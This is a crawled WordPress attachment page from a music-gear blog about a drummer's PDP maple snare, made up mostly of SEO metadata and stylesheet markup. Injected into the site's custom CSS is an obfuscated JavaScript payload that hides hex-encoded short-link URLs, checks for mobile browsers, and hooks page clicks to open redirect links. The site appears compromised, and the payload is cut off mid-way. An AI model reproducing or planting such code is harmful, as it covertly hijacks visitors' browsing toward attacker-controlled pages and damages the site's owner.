

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seriousgas.com/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo/teaj-playing-his-pep-snare/
body_size: 15411
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Teaj playing his PDP snare | Gear Acquisition Syndrome!!</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Teaj side-stickin&#039;!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Teaj"/>
	<meta name="google-site-verification" content="Jv3ynQDCEYEVV3Lgxbgj7ChSpVcSvN6Omu09FCM_UUc" />
	<meta name="msvalidate.01" content="A378D7DD09A4D3F2C88665580710354D" />
	<link rel="canonical" href="https://seriousgas.com/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo/teaj-playing-his-pep-snare/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/seriousgas.com\/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo\/teaj-playing-his-pep-snare\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/seriousgas.com#listItem","position":1,"name":"Home","item":"https:\/\/seriousgas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo\/teaj-playing-his-pep-snare\/#listItem","name":"Teaj playing his PDP snare"}},{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo\/teaj-playing-his-pep-snare\/#listItem","position":2,"name":"Teaj playing his PDP snare","previousItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/seriousgas.com\/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo\/teaj-playing-his-pep-snare\/#itempage","url":"https:\/\/seriousgas.com\/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo\/teaj-playing-his-pep-snare\/","name":"Teaj playing his PDP snare | Gear Acquisition Syndrome!!","description":"Teaj side-stickin'!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/seriousgas.com\/#website"},"breadcrumb":{"@id":"https:\/\/seriousgas.com\/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo\/teaj-playing-his-pep-snare\/#breadcrumblist"},"author":{"@id":"https:\/\/seriousgas.com\/author\/teaj\/#author"},"creator":{"@id":"https:\/\/seriousgas.com\/author\/teaj\/#author"},"datePublished":"2018-11-03T21:22:48+00:00","dateModified":"2018-11-03T21:23:15+00:00"},{"@type":"Organization","@id":"https:\/\/seriousgas.com\/#organization","name":"Schlenk Noyz Productions, LLC","description":"Love MUSIC GEAR?! Then you've got Serious G.A.S.!! Publishing all things creative to help fill the world with more and BETTER products!","url":"https:\/\/seriousgas.com\/","email":"tjinternetbiz@gmail.com","telephone":"+19712048402","foundingDate":"2017-10-03","numberOfEmployees":{"@type":"QuantitativeValue","value":1},"logo":{"@type":"ImageObject","url":"https:\/\/seriousgas.com\/wp-content\/uploads\/2017\/10\/cropped-cropped-Teaj-head-in-gtr-CROPPED-e1507933587145.jpg","@id":"https:\/\/seriousgas.com\/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo\/teaj-playing-his-pep-snare\/#organizationLogo","width":200,"height":185},"image":{"@id":"https:\/\/seriousgas.com\/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo\/teaj-playing-his-pep-snare\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/seriousgas.com\/author\/teaj\/#author","url":"https:\/\/seriousgas.com\/author\/teaj\/","name":"Teaj","image":{"@type":"ImageObject","@id":"https:\/\/seriousgas.com\/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo\/teaj-playing-his-pep-snare\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0adaae71f7478bf6385ff894df865034b6e59917bdac85ce7ffd3ee7bc3f2db3?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Teaj"}},{"@type":"WebSite","@id":"https:\/\/seriousgas.com\/#website","url":"https:\/\/seriousgas.com\/","name":"#Gear Acquisition Syndrome!! SeriousGas.com","alternateName":"Music Gear Acquisition Syndrome","description":"Love MUSIC GEAR?! Then you've got Serious G.A.S.!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/seriousgas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Gear Acquisition Syndrome!! &raquo; Feed" href="https://seriousgas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gear Acquisition Syndrome!! &raquo; Comments Feed" href="https://seriousgas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gear Acquisition Syndrome!! &raquo; Teaj playing his PDP snare Comments Feed" href="https://seriousgas.com/my-pdp-maple-snare-its-side-stick-rimshot-heaven-yo/teaj-playing-his-pep-snare/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seriousgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriousgas.com%2Fmy-pdp-maple-snare-its-side-stick-rimshot-heaven-yo%2Fteaj-playing-his-pep-snare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seriousgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriousgas.com%2Fmy-pdp-maple-snare-its-side-stick-rimshot-heaven-yo%2Fteaj-playing-his-pep-snare%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='seos-video-style-css' href='https://seriousgas.com/wp-content/themes/seos-video/style.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<link rel='stylesheet' id='seos_video_animation_menu-css' href='https://seriousgas.com/wp-content/themes/seos-video/css/bounceInUp.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<link rel='stylesheet' id='seos_video_animata_css-css' href='https://seriousgas.com/wp-content/themes/seos-video/css/animate.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<link rel='stylesheet' id='seos_scroll_css-css' href='https://seriousgas.com/wp-content/themes/seos-video/css/scroll-effect.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-content/themes/seos-video/js/viewportchecker.js?ver=6bb579992f0ba8896348310b5f703b63" id="viewportchecker-js"></script>
<link rel="https://api.w.org/" href="https://seriousgas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seriousgas.com/wp-json/wp/v2/media/4901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seriousgas.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://seriousgas.com/?p=4901' />
	<style type="text/css">
			header .site-branding .site-title a,
		.site-description {
			color: #16cc8f;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1d8e8b; background-image: url("https://seriousgas.com/wp-content/uploads/2017/12/5abc1a1d0743230a20ff5cdd260ab7091512334532_cropped_optimized.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-180x180.png" />
<meta name="msapplication-TileImage" content="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			header .site-branding .site-description {
    text-align: center;
    color: #fff200;
    font-family: 'Oswald',sans-serif;
    font-size: 27px;
    margin: 0;
    padding: 0 0 10px 5px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-family: 'Oswald', sans-serif;
    font-weight: 900;
    padding: 10px 0 10px 0;
    color: #fff200;
}
article header h1, article header h2 {
    border-bottom: 1px dashed #666666;
    margin: 0;
    font-weight: 900;
    font-size: 35px;
    color: #fff200;
}
a {
    color: #fff200;
    text-decoration: none;
}
body, button {
    color: #fbfcb6;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1.0rem;
}
.wp-post-image {
    width: 570px;
    height: 160px;
    padding: 5px;
    display: block;
    border: 1px solid #C0C0C0;
    margin-right: 17px;
    box-shadow: inset 0 0 0 #C0C0C0, inset 0 1px 84px #C0C0C0, inset 0 0 0 #C0C0C0;
    opacity: 0.7;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
a {
    color: #fff200;
    text-decoration: none;
}
.post p{
 
padding-bottom: 30px;
 
}
.wp-block-image figcaption {
    margin-top: .5em;
    margin-bottom: 1em;
    color: #fff200;
    text-align: center;
    font-size: 14px;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 